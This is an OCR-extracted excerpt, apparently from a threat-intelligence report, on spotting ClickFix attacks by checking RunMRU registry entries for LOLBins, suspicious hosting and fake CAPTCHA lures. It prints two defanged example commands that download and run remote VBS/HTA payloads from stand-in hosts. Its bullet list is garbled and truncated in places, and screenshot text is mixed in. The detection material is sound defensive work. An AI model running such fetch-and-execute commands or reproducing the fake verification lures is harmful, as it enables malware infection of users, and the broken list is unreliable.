 To determine if a ClickFix command execution is potentially occurring in the
environment, one can check the RunMRU entries if they include signs pointing to
LOLBins—such as powershell, mshta, rundll32, wscript, curl, and wget—that can
execute code and/or download payloads. PowerShell continues to be the most
leveraged native binary, with cmdlets such as iwr (Invoke-WebRequest), irm
(Invoke-RestMethod), and iex (Invoke-Expression) being very prolific.
Additional suspicious elements to check in entries within the RunRMU registry
key include the following:
• First-stage payloads are often hosted by direct IP addresses, content
delivery network (CDN) domains, interesting top-level domains (for
example, .live,. pastes.
• First-stage specific file type
such as .html,
◦ The file extensions (such
as .png,
◦ The file
example,
• URLs are often shortened using shorteners such as Bitly.
• A fake reCAPTCHA, CAPTCHA, or Turnstile confirmation is included, such as
the following:
◦ ✅ “I am not a robot – reCAPTCHA Verification ID: XXXX”
◦ # # I am not a robot: CAPTCHA Verification UID: XXXX\
◦ # “Human, not a robot: CAPTCHA: Verification ID: XXXX”
◦ ✔ “Cloud identificator:XXXX”
curl http[:]//bad[.]shop/loader.vbs -o temp.vbs && wscript temp.vbs
mshta.exe https[:]//cdn-clickfix[.]com/1.hta ✅ “I am not a robot -
reCAPTCHA Verification ID: 1234”
Figure 26. Examples of generic ClickFix commands
Danger!
Pasting web content into the Run dialog is dangerous. Use
extreme caution.
To determine if a ClickFix command execution is potentially
occurring in the environment, one can check the RunMRU
entries if they include signs pointing to LOLBins—such as
powershell, mshta, rundll32
OK
Run
Type the name of a program, folder, document or Internet
resource, and Windows will open it for you.
Open:
OK
Cancel
Browse...